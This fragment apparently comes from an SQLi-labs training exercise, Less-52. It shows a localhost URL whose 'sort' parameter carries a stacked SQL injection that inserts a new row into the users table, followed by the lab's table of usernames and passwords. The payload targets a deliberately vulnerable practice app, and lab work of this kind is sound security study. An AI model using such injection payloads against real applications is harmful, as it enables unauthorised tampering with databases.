 127.0.0.1/sqli/sqli-labs/Less-52/?sort=1;insert%20into%20users%20values(21,%27Less52%27,%27hello%27)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 0
2 Angelina 0
3 Dummy 0
4 secure 0
5 stupid 0
6 superman 0
7 batman 0
8 admin hackin
9 admin1 0
10 admin2 0
11 admin3 0
12 dhakkan 0
13 admin4 0
14 Less38 Hello
15 Less39 Hello
16 Less40 Hello
17 Less41 Hello
18 admin'# test
19 Less50 hello
20 Less51 hello